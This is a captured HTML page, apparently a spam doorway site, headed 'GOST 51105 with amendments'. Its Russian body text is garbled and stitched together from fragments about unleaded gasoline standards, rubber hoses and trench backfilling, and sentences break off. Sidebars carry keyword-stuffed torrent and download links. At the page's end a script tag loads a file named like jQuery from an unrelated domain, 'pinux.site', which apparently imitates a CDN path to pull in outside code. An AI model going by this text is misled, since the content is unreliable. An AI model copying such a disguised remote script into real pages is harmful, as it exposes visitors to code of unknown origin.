

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-gost-51105-s-izmeneniyami.html
body_size: 2603
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост 51105 с изменениями - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост 51105 с изменениями</h2>
                            </header>
                            <p>ГОСТ Р 51105-97 Группа Б12. ГОСУДАРСТВЕННЫЙ СТАНДАРТ РОССИЙСКОЙ ФЕДЕРАЦИИ ТОПЛИВА ДЛЯ ДВИГАТЕЛЕЙ ВНУТРЕННЕГО СГОРАНИЯ. НЕЭТИЛИРОВАННЫЙ БЕНЗИН Технические условия Gasolines for combustion engines. Unleaded gasoline. ГОСТ 5398-76 Рукава резиновые напорно-всасывающие с текстильным каркасом неармированные. Технические условия (с Изменениями В бензинах содержится по массе около 85% углерода, 15% водорода и незначительное количество кислорода, азота, серы и присадок. Технологическая карта предусматривает обратную засыпку траншей после укладки трубопроводов инженерной сети грунтом i-iii групп нормальной влажности из одностороннего отвала с использованием бульдозеров. ГОСТ Р 51105-97 Топлива для двигателей внутреннего сгорания. Неэтилированный бензин. ГОСТ 5398-76 Рукава резиновые напорно-всасывающие с текстильным каркасом неармированные. Бензины автомобильные. Бензины – легкоиспаряющиеся горючие жидкости, получаемые прямой. 
2.3 Обратную засыпку траншей выполняют в соответствии с требованиями проекта, в котором. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-abazhur-slovar-ozhegova.html">Абажур словарь ожегова</a></li>
                                <li><a href="aj9x-parasite-eve-2-rus-skachat-torrent.html">Parasite eve 2 rus скачать торрент</a></li>
                                <li><a href="aj9x-skachat-pesni-roma-tyagach.html">Скачать песни рома тягач</a></li>
                                <li><a href="aj9x-raspisanie-44-avtobusa-podolsk-berezhki.html">Расписание 44 автобуса подольск бережки</a></li>
                                <li><a href="aj9x-zayavlenie-pristavam-ob-otmene-aresta-scheta.html">Заявление приставам об отмене ареста счета</a></li>
                                <li><a href="aj9x-krasnaya-burda-video-skachat-torrent.html">Красная бурда видео скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ Р 51105-97 Топлива для двигателей внутреннего.</li>
<li>ГОСТ 5398-76 Рукава резиновые напорно-всасывающие.</li>
<li>Бензины автомобильные.</li>
<li>Технологическая карта на обратную засыпку траншей.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-gdz-po-angliyskomu-yazyku-4-klass-tpo.html">Гдз по английскому языку 4 класс тпо</a></li>
                                            <li><a href="aj9x-akkordy-dlya-gitary-kak-zazhimat.html">Аккорды для гитары как зажимать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-fizruk-3-sezon-na-telefon.html">Скачать физрук 3 сезон на телефон</a></li>
                                            <li><a href="aj9x-skachat-torrent-albom-alsu.html">Скачать торрент альбом алсу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-mir-seych.html">Мир сейч</a></li>
                                            <li><a href="aj9x-yarmarki-kraski-minusovka-remiks.html">Ярмарки краски минусовка ремикс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-cj-rcm-skachat-albom.html">Cj rcm скачать альбом</a></li>
                                            <li><a href="aj9x-aleksey-bessonov-zalozhniki-volka.html">Алексей бессонов заложники волка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
